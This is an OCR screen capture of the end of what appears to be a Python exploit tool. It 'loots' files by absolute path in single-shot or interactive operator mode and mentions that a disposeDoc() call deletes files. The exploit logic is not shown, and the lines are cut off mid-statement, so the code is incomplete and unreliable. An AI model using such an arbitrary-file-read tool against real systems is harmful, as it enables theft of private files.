
                with open(args.output, "w") as fh:

                    fh.write(data)

                print("[+] %d bytes of '%s' written t
            else:

                print("[+] ---------- %s ----------" 
                sys.stdout.write(data if data.endswit
                print("[+] --------------------------
        return status

    # single-shot mode

    if args.file:

        status = loot(args.file)

        sys.exit(0 if status == "ok" else 2)

    # interactive mode: read files until the operator
    print("[*] Interactive read - enter absolute file
    print("    Reminder: disposeDoc() unlink()s the t
    while True:

        path = ask("file_path(Which file would you li
        if not path or path.lower() in ("q", "quit", 
            break

        loot(path)

        print()

if __name__ == "__main__":

    main()